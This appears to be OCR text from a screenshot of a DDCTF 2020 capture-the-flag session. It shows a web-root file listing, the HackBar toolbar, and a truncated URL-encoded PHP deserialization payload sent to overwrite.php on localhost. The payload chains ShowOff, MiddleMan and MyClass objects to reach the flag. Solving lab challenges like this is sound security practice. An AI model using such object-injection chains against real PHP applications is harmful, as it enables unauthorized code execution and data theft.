 127.0.0.1/ddctf/overwrite.php?bullet=O%3A7%3A"ShowOff"%3A2%3A%7Bs%3A8%3A"contents"%3Bs%3A0%3A""%3Bs%3A4%3⋯ h
2
应用 安全 红队 vps 开发
Welcome to DDCTF 2020, Have fun!
www-data www-data www-data www-data www-data www-data www-data www-data www-data www-data www-data www-data
/var/www/html/ddctf/ /var/www/html/ddctf/hint.php /var/www/html/ddctf/.idea /var/www/html/ddctf/.idea/php.xml
/var/www/html/ddctf/.idea/modules.xml /var/www/html/ddctf/.idea/ddctf.iml /var/www/html/ddctf/.idea/codeStyles
/var/www/html/ddctf/.idea/codeStyles/codeStyleConfig.xml /var/www/html/ddctf/.idea/workspace.xml /var/www/html/ddctf/overwrite.php
/var/www/html/ddctf/payload1.php /var/www/html/ddctf/payload.php /var/www/html/ddctf/payload.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/ddctf/overwrite.php?
bullet=O%3A7%3A%22ShowOff%22%3A2%3A%7Bs%3A8%3A%22contents%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22page%22%3BO%3A9%3A%22Middl
eMan%22%3A2%3A%7Bs%3A15%3A%22%00MiddleMan%00cont%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22content%22%3Ba%3A2%3A%7Bi%3A0%3BO
%3A7%3A%22MyClass%22%3A2%3A%7Bs%3A5%3A%22kw0ng%22%3Bi%3A1%3Bs%3A4%3A%22flag%22%3Bs%3A14%3A%22-